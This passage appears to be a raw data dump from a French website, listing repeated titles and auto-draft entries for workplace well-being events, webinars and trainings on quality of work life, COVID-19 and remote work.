19, cerveau et travail : recr\u00e9er la confiance et la s\u00e9curit\u00e9 psychologique","COVID 19, cerveau et travail : recr\u00e9er la confiance et la s\u00e9curit\u00e9 psychologique","COVID 19, cerveau et travail : recr\u00e9er la confiance et la s\u00e9curit\u00e9 psychologique","COVID 19, cerveau et travail : recr\u00e9er la confiance et la s\u00e9curit\u00e9 psychologique","COVID 19, cerveau et travail : recr\u00e9er la confiance et la s\u00e9curit\u00e9 psychologique","COVID 19, cerveau et travail : recr\u00e9er la confiance et la s\u00e9curit\u00e9 psychologique","COVID 19, cerveau et travail : recr\u00e9er la confiance et la s\u00e9curit\u00e9 psychologique","Brouillon auto","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Brouillon auto","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Produrable","Produrable","Produrable","Produrable","Produrable","Produrable","Preventica","Preventica","Preventica","Preventica","Preventica","Preventica","Semaine pour la qualit\u00e9 de vie au travail 2020","Semaine pour la qualit\u00e9 de vie au travail 2020","Semaine pour la qualit\u00e9 de vie au travail 2020","Brouillon auto","Le grand sommet de la motivation","Le grand sommet de la motivation","Le grand sommet de la motivation","Le grand sommet de la motivation","Le grand sommet de la motivation","Le grand sommet de la motivation","Le grand sommet de la motivation","Le grand sommet de la motivation","Le grand sommet de la motivation","Le grand sommet de la motivation","Le grand sommet de la motivation","Brouillon auto","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Workspace Expo","Produrable","Produrable","Produrable","Le salon du management","Le salon du management","Le salon du management","Brouillon auto","Webinaire : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Webinaire : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Webinaire : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Webinaire : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Webinaire : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Webinaire : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Webinaire : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Brouillon auto","Conf\u00e9rence Sense for business","Conf\u00e9rence Sense for business","Conf\u00e9rence Sense for business","Conf\u00e9rence Sense for business","Brouillon auto","Le bonheur au travail, mythe ou r\u00e9alit\u00e9 ?","Le bonheur au travail, mythe ou r\u00e9alit\u00e9 ?","Le bonheur au travail, mythe ou r\u00e9alit\u00e9 ?","Le bonheur au travail, mythe ou r\u00e9alit\u00e9 ?","Le bonheur au travail, mythe ou r\u00e9alit\u00e9 ?","Le bonheur au travail, mythe ou r\u00e9alit\u00e9 ?","Le bonheur au travail, mythe ou r\u00e9alit\u00e9 ?","Le bonheur au travail, mythe ou r\u00e9alit\u00e9 ?","Le bonheur au travail, mythe ou r\u00e9alit\u00e9 ?","Le bonheur au travail, mythe ou r\u00e9alit\u00e9 ?","Le bonheur au travail, mythe ou r\u00e9alit\u00e9 ?","Brouillon auto","Renforcer","Renforcer","Renforcer l&#8217;intelligence collective","Renforcer l&#8217;intelligence collective","Renforcer l&#8217;intelligence collective en temps de crise","Renforcer l&#8217;intelligence collective en temps de crise","Renforcer l&#8217;intelligence collective en temps de crise avec la Mindfullness","Renforcer l&#8217;intelligence collective en temps de crise avec la Mindfullness","Renforcer l&#8217;intelligence collective en temps de crise avec la Mindfulness","Renforcer l&#8217;intelligence collective en temps de crise avec la Mindfulness","Renforcer l&#8217;intelligence collective en temps de crise avec la Mindfulness","Renforcer l&#8217;intelligence collective en temps de crise avec la Mindfulness","Renforcer l&#8217;intelligence collective en temps de crise avec la Mindfulness","Renforcer l&#8217;intelligence collective en temps de crise avec la Mindfulness","Renforcer l&#8217;intelligence collective en temps de crise avec la Mindfulness","Renforcer l&#8217;intelligence collective en temps de crise avec la Mindfulness","Renforcer l&#8217;intelligence collective en temps de crise avec la Mindfulness","Webinaire : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Webinaire : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Webinaire : \u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Rencontre et regards crois\u00e9s : RPS, Management et r\u00e9silience","Rencontre et regards crois\u00e9s : RPS, Management et r\u00e9silience","Rencontre et regards crois\u00e9s : RPS, Management et r\u00e9silience","Rencontre et regards crois\u00e9s : RPS, Management et r\u00e9silience","Rencontre et regards crois\u00e9s : RPS, Management et r\u00e9silience","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Table-Ronde &#8220;Sport en milieu professionnel&#8221;","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Comment appliquer la psychologie positive dans votre quotidien et au travail ?","Brouillon auto","Rencontres CSE, le premier salon virtuel destin\u00e9 aux comit\u00e9s sociaux et \u00e9conomiques","Rencontres CSE, le premier salon virtuel destin\u00e9 aux comit\u00e9s sociaux et \u00e9conomiques","Rencontres CSE, le premier salon virtuel destin\u00e9 aux comit\u00e9s sociaux et \u00e9conomiques","Rencontres CSE, le premier salon virtuel destin\u00e9 aux comit\u00e9s sociaux et \u00e9conomiques","Rencontres CSE, le premier salon virtuel destin\u00e9 aux comit\u00e9s sociaux et \u00e9conomiques","Rencontres CSE, le premier salon virtuel destin\u00e9 aux comit\u00e9s sociaux et \u00e9conomiques","Rencontres CSE, le premier salon virtuel destin\u00e9 aux comit\u00e9s sociaux et \u00e9conomiques","Rencontres CSE, le premier salon virtuel destin\u00e9 aux comit\u00e9s sociaux et \u00e9conomiques","Rencontres CSE, le premier salon virtuel destin\u00e9 aux comit\u00e9s sociaux et \u00e9conomiques","Rencontres CSE, le premier salon virtuel destin\u00e9 aux comit\u00e9s sociaux et \u00e9conomiques","Rencontres CSE, le premier salon virtuel destin\u00e9 aux comit\u00e9s sociaux et \u00e9conomiques","Rencontres CSE, le premier salon virtuel destin\u00e9 aux comit\u00e9s sociaux et \u00e9conomiques","Rencontres CSE, le premier salon virtuel destin\u00e9 aux comit\u00e9s sociaux et \u00e9conomiques","Brouillon auto","Webinaire : Croisement des pratiques multiculturelles en entreprise pour faire face au covid19","Webinaire : Croisement des pratiques multiculturelles en entreprise pour faire face au covid19","Webinaire : Croisement des pratiques multiculturelles en entreprise pour faire face au covid19","Webinaire : Croisement des pratiques multiculturelles en entreprise pour faire face au covid19","Webinaire : Croisement des pratiques multiculturelles en entreprise pour faire face au covid19","Webinaire : Croisement des pratiques multiculturelles en entreprise pour faire face au covid19","Webinaire : Croisement des pratiques multiculturelles en entreprise pour faire face au covid19","Webinaire : Croisement des pratiques multiculturelles en entreprise pour faire face au covid19","Webinaire : Croisement des pratiques multiculturelles en entreprise pour faire face au covid19","Webinaire : Croisement des pratiques multiculturelles en entreprise pour faire face au covid19","Webinaire : Croisement des pratiques multiculturelles en entreprise pour faire face au covid19","Brouillon auto","Semaine de la qualit\u00e9 de vie by Einai","Semaine de la qualit\u00e9 de vie by Einai","Semaine de la qualit\u00e9 de vie by Einai","Semaine de la qualit\u00e9 de vie by Einai","Semaine de la qualit\u00e9 de vie by Einai","Semaine de la qualit\u00e9 de vie by Einai","Semaine de la qualit\u00e9 de vie by Einai","Brouillon auto","Webinair","Webinair","Webinar : comment rendre d\u00e9sirable un \u00e9v\u00e9nement \u00e0 distance","Webinar : comment rendre d\u00e9sirable un \u00e9v\u00e9nement \u00e0 distance","Webinar : comment rendre d\u00e9sirable un \u00e9v\u00e9nement \u00e0 distance","Webinar : comment rendre d\u00e9sirable un \u00e9v\u00e9nement \u00e0 distance","Webinar : comment rendre d\u00e9sirable un \u00e9v\u00e9nement \u00e0 distance","Webinar : comment rendre d\u00e9sirable un \u00e9v\u00e9nement \u00e0 distance","Webinar : comment rendre d\u00e9sirable un \u00e9v\u00e9nement \u00e0 distance","Brouillon auto","Webconf\u00e9rence \u2013 2 innovations au service du bien-\u00eatre au travail","Webconf\u00e9rence \u2013 2 innovations au service du bien-\u00eatre au travail","Webconf\u00e9rence \u2013 2 innovations au service du bien-\u00eatre au travail","Webconf\u00e9rence \u2013 2 innovations au service du bien-\u00eatre au travail","Webconf\u00e9rence \u2013 2 innovations au service du bien-\u00eatre au travail","Webconf\u00e9rence \u2013 2 innovations au service du bien-\u00eatre au travail","Webconf\u00e9rence \u2013 2 innovations au service du bien-\u00eatre au travail","Webconf\u00e9rence \u2013 2 innovations au service du bien-\u00eatre au travail","Webconf\u00e9rence \u2013 2 innovations au service du bien-\u00eatre au travail","Brouillon auto","Formation Bootcamp QVT \u2013 M\u00e9tiers RH","Formation Bootcamp QVT \u2013 M\u00e9tiers RH","Formation Bootcamp QVT \u2013 M\u00e9tiers RH","Formation Bootcamp QVT \u2013 M\u00e9tiers RH","Formation Bootcamp QVT \u2013 M\u00e9tiers RH","Formation Bootcamp QVT \u2013 M\u00e9tiers RH","Formation Bootcamp QVT \u2013 M\u00e9tiers RH","Formation Bootcamp QVT \u2013 M\u00e9tiers RH","Formation Bootcamp QVT \u2013 M\u00e9tiers RH","Brouillon auto","Formation Cr\u00e9ativit\u00e9 &#038; Initiative","Formation Cr\u00e9ativit\u00e9 &#038; Initiative","Formation Cr\u00e9ativit\u00e9 &#038; Initiative","Formation Cr\u00e9ativit\u00e9 &#038; Initiative","Formation Cr\u00e9ativit\u00e9 &#038; Initiative","Formation Cr\u00e9ativit\u00e9 &#038; Initiative","Formation Cr\u00e9ativit\u00e9 &#038; Initiative","Formation Cr\u00e9ativit\u00e9 &#038; Initiative","Formation Cr\u00e9ativit\u00e9 &#038; Initiative","Formation Bootcamp QVT \u2013 M\u00e9tiers RH","Formation Bootcamp QVT \u2013 M\u00e9tiers RH","Formation Bootcamp QVT \u2013 M\u00e9tiers RH","Brouillon auto","Faites le point sur ce qui fait sens pour vous gr\u00e2ce \u00e0 l&#8217;IKIGA\u00cf","Faites le point sur ce qui fait sens pour vous gr\u00e2ce \u00e0 l&#8217;IKIGA\u00cf","Faites le point sur ce qui fait sens pour vous gr\u00e2ce \u00e0 l&#8217;IKIGA\u00cf","Faites le point sur ce qui fait sens pour vous gr\u00e2ce \u00e0 l&#8217;IKIGA\u00cf","Faites le point sur ce qui fait sens pour vous gr\u00e2ce \u00e0 l&#8217;IKIGA\u00cf","Faites le point sur ce qui fait sens pour vous gr\u00e2ce \u00e0 l&#8217;IKIGA\u00cf","Faites le point sur ce qui fait sens pour vous gr\u00e2ce \u00e0 l&#8217;IKIGA\u00cf","Faites le point sur ce qui fait sens pour vous gr\u00e2ce \u00e0 l&#8217;IKIGA\u00cf","Faites le point sur ce qui fait sens pour vous gr\u00e2ce \u00e0 l&#8217;IKIGA\u00cf","Brouillon auto","Apprivoiser la peur !","Apprivoiser la peur !","Apprivoiser la peur !","Apprivoiser la peur !","Apprivoiser la peur !","Apprivoiser la peur !","Apprivoiser la peur !","Apprivoiser la peur !","Apprivoiser la peur !","Brouillon auto","Comment envisager le retour au travail dans un environnement incertain ?","Comment envisager le retour au travail dans un environnement incertain ?","Comment envisager le retour au travail dans un environnement incertain ?","Comment envisager le retour au travail dans un environnement incertain ?","Comment envisager le retour au travail dans un environnement incertain ?","Comment envisager le retour au travail dans un environnement incertain ?","Comment envisager le retour au travail dans un environnement incertain ?","Brouillon auto","Covid 19 \u2013 quand la crise impacte la motivation des salari\u00e9s ! (sp\u00e9cialement pour les RH &#038; Managers)","Covid 19 \u2013 quand la crise impacte la motivation des salari\u00e9s ! (sp\u00e9cialement pour les RH &#038; Managers)","Covid 19 \u2013 quand la crise impacte la motivation des salari\u00e9s ! (sp\u00e9cialement pour les RH &#038; Managers)","Covid 19 \u2013 quand la crise impacte la motivation des salari\u00e9s ! (sp\u00e9cialement pour les RH &#038; Managers)","Covid 19 \u2013 quand la crise impacte la motivation des salari\u00e9s ! (sp\u00e9cialement pour les RH &#038; Managers)","Covid 19 \u2013 quand la crise impacte la motivation des salari\u00e9s ! (sp\u00e9cialement pour les RH &#038; Managers)","Covid 19 \u2013 quand la crise impacte la motivation des salari\u00e9s ! (sp\u00e9cialement pour les RH &#038; Managers)","Covid 19 \u2013 quand la crise impacte la motivation des salari\u00e9s ! (sp\u00e9cialement pour les RH &#038; Managers)","Covid 19 \u2013 quand la crise impacte la motivation des salari\u00e9s ! (sp\u00e9cialement pour les RH &#038; Managers)","Semaine QVT synergique","Semaine QVT synergique","Semaine QVT synergique","Brouillon auto","Covid19 : Cerveau et Travail, comment recr\u00e9er de la confiance et de la s\u00e9curit\u00e9 psychologique ?","Covid19 : Cerveau et Travail, comment recr\u00e9er de la confiance et de la s\u00e9curit\u00e9 psychologique ?","Covid19 : Cerveau et Travail, comment recr\u00e9er de la confiance et de la s\u00e9curit\u00e9 psychologique ?","Covid19 : Cerveau et Travail, comment recr\u00e9er de la confiance et de la s\u00e9curit\u00e9 psychologique ?","Covid19 : Cerveau et Travail, comment recr\u00e9er de la confiance et de la s\u00e9curit\u00e9 psychologique ?","Covid19 : Cerveau et Travail, comment recr\u00e9er de la confiance et de la s\u00e9curit\u00e9 psychologique ?","Covid19 : Cerveau et Travail, comment recr\u00e9er de la confiance et de la s\u00e9curit\u00e9 psychologique ?","Brouillon auto","Comment p\u00e9renniser l\u2019exp\u00e9rience du t\u00e9l\u00e9travail dans ma PME ?","Comment p\u00e9renniser l\u2019exp\u00e9rience du t\u00e9l\u00e9travail dans ma PME ?","Comment p\u00e9renniser l\u2019exp\u00e9rience du t\u00e9l\u00e9travail dans ma PME ?","Comment p\u00e9renniser l\u2019exp\u00e9rience du t\u00e9l\u00e9travail dans ma PME ?","Comment p\u00e9renniser l\u2019exp\u00e9rience du t\u00e9l\u00e9travail dans ma PME ?","Brouillon auto","","","#24heuresRH","#24heuresRH","#24heuresRH","#24heuresRH","#24heuresRH","Brouillon auto","Le lien social : nouvelle priorit\u00e9 des entreprises","Le lien social : nouvelle priorit\u00e9 des entreprises","Le lien social : nouvelle priorit\u00e9 des entreprises","Le lien social : nouvelle priorit\u00e9 des entreprises","Le lien social : nouvelle priorit\u00e9 des entreprises","Le lien social : nouvelle priorit\u00e9 des entreprises","Le lien social : nouvelle priorit\u00e9 des entreprises","COVID 19, cerveau et travail : recr\u00e9er la confiance et la s\u00e9curit\u00e9 psychologique","COVID 19, cerveau et travail : recr\u00e9er la confiance et la s\u00e9curit\u00e9 psychologique","Semaine pour la qualit\u00e9 de vie au travail 2020","Semaine pour la qualit\u00e9 de vie au travail 2020","Semaine pour la qualit\u00e9 de vie au travail 2020","Produrable","Produrable","Produrable","Produrable","Produrable","Produrable","Brouillon auto","La QVT, un facteur d\u2019engagement des collaborateurs \u00e0 ne pas n\u00e9gliger en p\u00e9riode de crise","La QVT, un facteur d\u2019engagement des collaborateurs \u00e0 ne pas n\u00e9gliger en p\u00e9riode de crise","La QVT, un facteur d\u2019engagement des collaborateurs \u00e0 ne pas n\u00e9gliger en p\u00e9riode de crise","La QVT, un facteur d\u2019engagement des collaborateurs \u00e0 ne pas n\u00e9gliger en p\u00e9riode de crise","La QVT, un facteur d\u2019engagement des collaborateurs \u00e0 ne pas n\u00e9gliger en p\u00e9riode de crise","La QVT, un facteur d\u2019engagement des collaborateurs \u00e0 ne pas n\u00e9gliger en p\u00e9riode de crise","La QVT, un facteur d\u2019engagement des collaborateurs \u00e0 ne pas n\u00e9gliger en p\u00e9riode de crise","La QVT, un facteur d\u2019engagement des collaborateurs \u00e0 ne pas n\u00e9gliger en p\u00e9riode de crise","La QVT, un facteur d\u2019engagement des collaborateurs \u00e0 ne pas n\u00e9gliger en p\u00e9riode de crise","La QVT, un facteur d\u2019engagement des collaborateurs \u00e0 ne pas n\u00e9gliger en p\u00e9riode de crise","La QVT, un facteur d\u2019engagement des collaborateurs \u00e0 ne pas n\u00e9gliger en p\u00e9riode de crise","La QVT, un facteur d\u2019engagement des collaborateurs \u00e0 ne pas n\u00e9gliger en p\u00e9riode de crise","Brouillon auto","D\u00e9velopper votre activit\u00e9 professionnelle gr\u00e2ce au MIND MAPPING","D\u00e9velopper votre activit\u00e9 professionnelle gr\u00e2ce au MIND MAPPING","D\u00e9velopper votre activit\u00e9 professionnelle gr\u00e2ce au MIND MAPPING","D\u00e9velopper votre activit\u00e9 professionnelle gr\u00e2ce au MIND MAPPING","D\u00e9velopper votre activit\u00e9 professionnelle gr\u00e2ce au MIND MAPPING","D\u00e9velopper votre activit\u00e9 professionnelle gr\u00e2ce au MIND MAPPING","D\u00e9velopper votre activit\u00e9 professionnelle gr\u00e2ce au MIND MAPPING","Brouillon auto","Mobiliser son Intelligence Emotionnelle au Travail","Mobiliser son Intelligence Emotionnelle au Travail","Mobiliser son Intelligence Emotionnelle au Travail","Mobiliser son Intelligence Emotionnelle au Travail","Mobiliser son Intelligence Emotionnelle au Travail","Mobiliser son Intelligence Emotionnelle au Travail","Mobiliser son Intelligence Emotionnelle au Travail","Mobiliser son Intelligence Emotionnelle au Travail","Mobiliser son Intelligence Emotionnelle au Travail","Brouillon auto","D\u00e9velopper la Coop\u00e9ration par le Jeu \u2013 Niveau 1 et Niveau 2","D\u00e9velopper la Coop\u00e9ration par le Jeu \u2013 Niveau 1 et Niveau 2","D\u00e9velopper la Coop\u00e9ration par le Jeu \u2013 Niveau 1 et Niveau 2","D\u00e9velopper la Coop\u00e9ration par le Jeu \u2013 Niveau 1 et Niveau 2","D\u00e9velopper la Coop\u00e9ration par le Jeu \u2013 Niveau 1 et Niveau 2","D\u00e9velopper la Coop\u00e9ration par le Jeu \u2013 Niveau 1 et Niveau 2","D\u00e9velopper la Coop\u00e9ration par le Jeu \u2013 Niveau 1 et Niveau 2","Brouillon auto","Agir en faveur de la qualit\u00e9 de vie au travail","Agir en faveur de la qualit\u00e9 de vie au travail","Agir en faveur de la qualit\u00e9 de vie au travail","Agir en faveur de la qualit\u00e9 de vie au travail","Agir en faveur de la qualit\u00e9 de vie au travail","Agir en faveur de la qualit\u00e9 de vie au travail","Agir en faveur de la qualit\u00e9 de vie au travail","Brouillon auto","Qu&#8217;est-ce que l&#8217;holacratie ?","Qu&#8217;est-ce que l&#8217;holacratie ?","Qu&#8217;est-ce que l&#8217;holacratie ?","Qu&#8217;est-ce que l&#8217;holacratie ?","Qu&#8217;est-ce que l&#8217;holacratie ?","Qu&#8217;est-ce que l&#8217;holacratie ?","Qu&#8217;est-ce que l&#8217;holacratie ?","Qu&#8217;est-ce que l&#8217;holacratie ?","Qu&#8217;est-ce que l&#8217;holacratie ?","Qu&#8217;est-ce que l&#8217;holacratie ?","Qu&#8217;est-ce que l&#8217;holacratie ?","Brouillon auto","Comment r\u00e9ussir vos \u00e9v\u00e9nements \u00e0 distance ?","Comment r\u00e9ussir vos \u00e9v\u00e9nements \u00e0 distance ?","Comment r\u00e9ussir vos \u00e9v\u00e9nements \u00e0 distance ?","Comment r\u00e9ussir vos \u00e9v\u00e9nements \u00e0 distance ?","Comment r\u00e9ussir vos \u00e9v\u00e9nements \u00e0 distance ?","Comment r\u00e9ussir vos \u00e9v\u00e9nements \u00e0 distance ?","Comment r\u00e9ussir vos \u00e9v\u00e9nements \u00e0 distance ?","Brouillon auto","Atelier RH : Quelle place pour la QVT dans l&#8217;organisation ?","Atelier RH : Quelle place pour la QVT dans l&#8217;organisation ?","Atelier RH : Quelle place pour la QVT dans l&#8217;organisation ?","Atelier RH : Quelle place pour la QVT dans l&#8217;organisation ?","Atelier RH : Quelle place pour la QVT dans l&#8217;organisation ?","Atelier RH : Quelle place pour la QVT dans l&#8217;organisation ?","Atelier RH : Quelle place pour la QVT dans l&#8217;organisation ?","Brouillon auto","Devenir entreprise \u00e0 mission\u2026 Et si je me lan\u00e7ais ?","Devenir entreprise \u00e0 mission\u2026 Et si je me lan\u00e7ais ?","Devenir entreprise \u00e0 mission\u2026 Et si je me lan\u00e7ais ?","Devenir entreprise \u00e0 mission\u2026 Et si je me lan\u00e7ais ?","Devenir entreprise \u00e0 mission\u2026 Et si je me lan\u00e7ais ?","Devenir entreprise \u00e0 mission\u2026 Et si je me lan\u00e7ais ?","Devenir entreprise \u00e0 mission\u2026 Et si je me lan\u00e7ais ?","Devenir entreprise \u00e0 mission\u2026 Et si je me lan\u00e7ais ?","Devenir entreprise \u00e0 mission\u2026 Et si je me lan\u00e7ais ?","Devenir entreprise \u00e0 mission\u2026 Et si je me lan\u00e7ais ?","Devenir entreprise \u00e0 mission\u2026 Et si je me lan\u00e7ais ?","Brouillon auto","Semaine Internationale du bonheur","Semaine Internationale du bonheur","Semaine Internationale du bonheur au travail","Semaine Internationale du bonheur au travail","Semaine Internationale du bonheur au travail","Semaine Internationale du bonheur au travail","Semaine Internationale du bonheur au travail","Semaine Internationale du bonheur au travail","Semaine Internationale du bonheur au travail","Semaine Internationale du bonheur au travail","Semaine Internationale du bonheur au travail","Semaine Internationale du bonheur au travail","Semaine Internationale du bonheur au travail","Semaine Internationale du bonheur au travail","Semaine Internationale du bonheur au travail","Semaine Internationale du bonheur au travail","Semaine Internationale du bonheur au travail","Brouillon auto","Empow\u2019Her fait son Festival !","Empow\u2019Her fait son Festival !","Empow\u2019Her fait son Festival !","Empow\u2019Her fait son Festival !","Empow\u2019Her fait son Festival !","Empow\u2019Her fait son Festival !","Empow\u2019Her fait son Festival !","Workspace Expo","Workspace Expo","Workspace Expo","Brouillon auto","Positiv&#8217; Workshop","Positiv&#8217; Workshop","Positiv&#8217; Workshop","Positiv&#8217; Workshop","Positiv&#8217; Workshop","Positiv&#8217; Workshop","Positiv&#8217; Workshop","Positiv&#8217; Workshop","Positiv&#8217; Workshop","Brouillon auto","Positiv&#8217; Workshop","Positiv&#8217; Workshop","Positiv&#8217; Workshop","Brouillon auto","D\u00e9veloppez la QVT et le bien-\u00eatre au travail","D\u00e9veloppez la QVT et le bien-\u00eatre au travail","D\u00e9veloppez la QVT et le bien-\u00eatre au travail","D\u00e9veloppez la QVT et le bien-\u00eatre au travail","D\u00e9veloppez la QVT et le bien-\u00eatre au travail","D\u00e9veloppez la QVT et le bien-\u00eatre au travail","D\u00e9veloppez la QVT et le bien-\u00eatre au travail","D\u00e9veloppez la QVT et le bien-\u00eatre au travail","D\u00e9veloppez la QVT et le bien-\u00eatre au travail","D\u00e9veloppez la QVT et le bien-\u00eatre au travail","D\u00e9veloppez la QVT et le bien-\u00eatre au travail","D\u00e9veloppez la QVT et le bien-\u00eatre au travail","Pr\u00e9ventica","Pr\u00e9ventica","Pr\u00e9ventica","Brouillon auto","Preventica","Preventica","Preventica","Brouillon auto","Comment insuffler et maintenir la coh\u00e9sion de votre \u00e9quipe en t\u00e9l\u00e9travail ?","Comment insuffler et maintenir la coh\u00e9sion de votre \u00e9quipe en t\u00e9l\u00e9travail ?","Comment insuffler et maintenir la coh\u00e9sion de votre \u00e9quipe en t\u00e9l\u00e9travail ?","Comment insuffler et maintenir la coh\u00e9sion de votre \u00e9quipe en t\u00e9l\u00e9travail ?","Comment insuffler et maintenir la coh\u00e9sion de votre \u00e9quipe en t\u00e9l\u00e9travail ?","Comment insuffler et maintenir la coh\u00e9sion de votre \u00e9quipe en t\u00e9l\u00e9travail ?","Comment insuffler et maintenir la coh\u00e9sion de votre \u00e9quipe en t\u00e9l\u00e9travail ?","Comment insuffler et maintenir la coh\u00e9sion de votre \u00e9quipe en t\u00e9l\u00e9travail ?","Comment insuffler et maintenir la coh\u00e9sion de votre \u00e9quipe en t\u00e9l\u00e9travail ?","Brouillon auto","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","\u00catre acteur de sa Qualit\u00e9 de Vie au Travail","Brouillon auto","Boostez votre prise de parole !","Boostez votre prise de parole !","Boostez votre prise de parole !","Boostez votre prise de parole !","Boostez votre prise de parole !","Boostez votre prise de parole !","Boostez votre prise de parole !","Brouillon auto","Atelier RH : Quelle place pour la QVT dans l&#8217;organisation ?","Atelier RH : Quelle place pour la QVT dans l&#8217;organisation ?","Atelier RH : Quelle place pour la QVT dans l&#8217;organisation ?","Atelier RH : Quelle place pour la QVT dans l&#8217;organisation ?","Atelier RH : Quelle place pour la QVT dans l&#8217;organisation ?","Atelier RH : Quelle place pour la QVT dans l&#8217;organisation ?","Atelier RH : Quelle place pour la QVT dans l&#8217;organisation ?","Brouillon auto","L&#8217;Arbre de Vie pour mieux se conna\u00eetre","L&#8217;Arbre de Vie pour mieux se conna\u00eetre","L&#8217;Arbre de Vie pour mieux se conna\u00eetre","L&#8217;Arbre de Vie pour mieux se conna\u00eetre","L&#8217;Arbre de Vie pour mieux se conna\u00eetre","L&#8217;Arbre de Vie pour mieux se conna\u00eetre","L&#8217;Arbre de Vie pour mieux se conna\u00eetre","L&#8217;Arbre de Vie pour mieux se conna\u00eetre","L&#8217;Arbre de Vie pour mieux se conna\u00eetre","L&#8217;Arbre de Vie pour mieux se conna\u00eetre","L&#8217;Arbre de Vie pour mieux se conna\u00eetre","L&#8217;Arbre de Vie pour mieux se conna\u00eetre","Brouillon auto","Initiation au Sketchnoting","Initiation au Sketchnoting","Initiation au Sketchnoting","Initiation au Sketchnoting","Initiation au Sketchnoting","Initiation au Sketchnoting","Initiation au Sketchnoting","Brouillon auto","Journ\u00e9es Internationales du Mieux-\u00eatre Au Travail","Journ\u00e9es Internationales du Mieux-\u00eatre Au Travail","Journ\u00e9es Internationales du Mieux-\u00eatre Au Travail","Journ\u00e9es Internationales du Mieux-\u00eatre Au Travail","Journ\u00e9es Internationales du Mieux-\u00eatre Au Travail","Journ\u00e9es Internationales du Mieux-\u00eatre Au Travail","Journ\u00e9es Internationales du Mieux-\u00eatre Au Travail","Brouillon auto","R\u00e9ussir vos \u00e9v\u00e9nements \u00e0 distance","R\u00e9ussir vos \u00e9v\u00e9nements \u00e0 distance","Comment cr\u00e9er des \u00e9v\u00e8nements \u00e0 distance qui marquent les esprits ?","Comment cr\u00e9er des \u00e9v\u00e8nements \u00e0 distance qui marquent les esprits ?","Comment cr\u00e9er des \u00e9v\u00e8nements \u00e0 distance qui marquent les esprits ?","Comment cr\u00e9er des \u00e9v\u00e8nements \u00e0 distance qui marquent les esprits ?","Comment cr\u00e9er des \u00e9v\u00e8nements \u00e0 distance qui marquent les esprits ?","Comment cr\u00e9er des \u00e9v\u00e8nements \u00e0 distance qui marquent les esprits ?","Comment cr\u00e9er des \u00e9v\u00e8nements \u00e0 distance qui marquent les esprits ?","Comment cr\u00e9er des \u00e9v\u00e8nements \u00e0 distance qui marquent les esprits ?","Comment cr\u00e9er des \u00e9v\u00e8nements \u00e0 distance qui marquent les esprits ?","Comment cr\u00e9er des \u00e9v\u00e8nements \u00e0 distance qui marquent les esprits ?","Comment cr\u00e9er des \u00e9v\u00e8nements \u00e0 distance qui marquent les esprits ?","Brouillon auto","","","","","Les cl\u00e9s d\u2019une bonne sant\u00e9 physique et mentale au travail","Les cl\u00e9s d\u2019une bonne sant\u00e9 physique et mentale au travail","Les cl\u00e9s d\u2019une bonne sant\u00e9 physique et mentale au travail","Les cl\u00e9s d\u2019une bonne sant\u00e9 physique et mentale au travail","Les cl\u00e9s d\u2019une bonne sant\u00e9 physique et mentale au travail","Les cl\u00e9s d\u2019une bonne sant\u00e9 physique et mentale au travail","Les cl\u00e9s d\u2019une bonne sant\u00e9 physique et mentale au travail","Les cl\u00e9s d\u2019une bonne sant\u00e9 physique et mentale au travail","Les cl\u00e9s d\u2019une bonne sant\u00e9 physique et mentale au travail","Les cl\u00e9s d\u2019une bonne sant\u00e9 physique et mentale au travail","Les cl\u00e9s 